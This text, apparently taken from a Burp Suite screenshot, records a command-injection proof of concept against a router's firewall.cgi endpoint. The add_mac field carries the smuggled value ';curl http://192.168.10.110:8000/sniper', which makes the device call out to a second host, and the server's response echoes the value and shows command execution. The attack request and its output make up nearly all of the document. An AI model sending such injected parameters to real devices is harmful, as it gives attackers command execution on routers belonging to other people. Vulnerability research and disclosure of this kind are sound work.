 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
8 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/firewall.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 83
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/cli_black_list.shtml?r=25731
Cookie: session=992242948
firewall=add_blacklist&add_mac=;curl http://192.168.10.110:8000/sniper&add_name=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 173
Connection: close
Date: Sat, 27 Mar 2021 08:32:30 GMT
Server: lighttpd
add_mac = ;curl http://192.168.10.110:8000/sniper
count =6 1=mapd_cli 2=/tmp/mapd_ctrl
Succesfully opened connection to mapd
type: 0, argc: 3
command FAIL!!!
add_name = 123
? < + > Type a search term 0 matches
Done 287 bytes | 26,172 millis